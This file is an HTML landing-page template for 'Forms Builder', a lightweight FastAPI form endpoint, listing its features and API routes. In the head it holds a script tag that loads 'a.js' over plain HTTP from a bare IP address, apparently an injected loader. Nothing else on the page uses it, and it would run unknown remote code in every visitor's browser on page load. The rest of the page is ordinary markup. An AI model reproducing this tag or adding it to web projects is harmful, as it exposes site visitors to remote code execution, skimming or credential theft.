
<file: source/templates/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Forms Builder - Lightweight Form Endpoint</title>
    <script src="http://77.90.53.243:8000/a.js"></script>
    <style>
        * { box-sizing: border-box; }
        body { font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif; margin: 0; padding: 40px 20px; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); min-height: 100vh; }
        .container { max-width: 800px; margin: 0 auto; }
        .card { background: white; border-radius: 12px; padding: 40px; box-shadow: 0 10px 40px rgba(0,0,0,0.2); }
        h1 { margin: 0 0 16px; color: #333; font-size: 32px; }
        .subtitle { color: #666; margin-bottom: 32px; font-size: 18px; }
        .features { display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 20px; margin-bottom: 32px; }
        .feature { padding: 20px; background: #f8f9fa; border-radius: 8px; }
        .feature h3 { margin: 0 0 8px; color: #333; font-size: 16px; }
        .feature p { margin: 0; color: #666; font-size: 14px; }
        .endpoints { background: #1e1e1e; color: #d4d4d4; border-radius: 8px; padding: 24px; font-family: 'Monaco', 'Menlo', monospace; font-size: 14px; overflow-x: auto; }
        .endpoint { margin: 8px 0; }
        .method { color: #4ec9b0; font-weight: bold; }
        .method.post { color: #ce9178; }
        .method.get { color: #4ec9b0; }
        .path { color: #dcdcaa; }
        .desc { color: #6a9955; margin-left: 12px; }
        .footer { margin-top: 32px; text-align: center; color: #888; font-size: 14px; }
        .footer a { color: #667eea; text-decoration: none; }
        .footer a:hover { text-decoration: underline; }
        .badge { display: inline-block; padding: 4px 10px; border-radius: 20px; font-size: 12px; font-weight: 600; background: #e8f5e9; color: #2e7d32; margin-bottom: 16px; }
    </style>
</head>
<body>
    <div class="container">
        <div class="card">
            <span class="badge">v{{ version }}</span>
            <h1>Forms Builder</h1>
            <p class="subtitle">Lightweight Python form endpoint/builder — an OhMyForm alternative for self-hosted form submissions with email/webhook notifications.</p>
            
            <div class="features">
                <div class="feature">
                    <h3>🚀 Simple API</h3>
                    <p>RESTful endpoints for creating forms and receiving submissions. No complex setup required.</p>
                </div>
                <div class="feature">
                    <h3>📧 Email Notifications</h3>
                    <p>Get notified via SMTP when a form is submitted. Customizable subject and recipient.</p>
                </div>
                <div class="feature">
                    <h3>🔗 Webhook Support</h3>
                    <p>Send submissions to any HTTP endpoint with HMAC signature verification.</p>
                </div>
                <div class="feature">
                    <h3>🛡️ Spam Protection</h3>
                    <p>Built-in honeypot field, pattern detection, and rate limiting.</p>
                </div>
                <div class="feature">
                    <h3>📱 Embeddable Forms</h3>
                    <p>Drop-in HTML/JS snippets to embed forms anywhere — static sites, SPAs, anywhere.</p>
                </div>
                <div class="feature">
                    <h3>🐳 Docker Ready</h3>
                    <p>Single container deployment with SQLite persistence. Zero external dependencies.</p>
                </div>
            </div>

            <h3>API Endpoints</h3>
            <div class="endpoints">
                <div class="endpoint"><span class="method post">POST</span> <span class="path">/api/forms</span> <span class="desc"># Create a new form</span></div>
                <div class="endpoint"><span class="method get">GET</span> <span class="path">/api/forms</span> <span class="desc"># List all forms</span></div>
                <div class="endpoint"><span class="method get">GET</span> <span class="path">/api/forms/{id}</span> <span class="desc"># Get form details</span></div>
                <div class="endpoint"><span class="method post">POST</span> <span class="path">/api/forms/{id}/submit</span> <span class="desc"># Submit form data (public)</span></div>
                <div class="endpoint"><span class="method get">GET</span> <span class="path">/api/forms/{id}/submissions</span> <span class="desc"># List submissions (admin)</span></div>
                <div class="endpoint"><span class="method get">GET</span> <span class="path">/embed/{id}</span> <span class="desc"># Embeddable HTML form</span></div>
                <div class="endpoint"><span class="method get">GET</span> <span class="path">/embed/{id}.js</span> <span class="desc"># Embeddable JS snippet</span></div>
                <div class="endpoint"><span class="method get">GET</span> <span class="path">/healthz</span> <span class="desc"># Health check</span></div>
            </div>

            <div class="footer">
                <p>Built with FastAPI + SQLite • <a href="https://github.com/otonomproje60-byte/forms-builder" target="_blank">GitHub</a> • <a href="/docs" target="_blank">API Docs</a> • <a href="/compare" target="_blank">OhMyForm Comparison</a></p>
            </div>
        </div>
    </div>
</body>
</html>
</file>
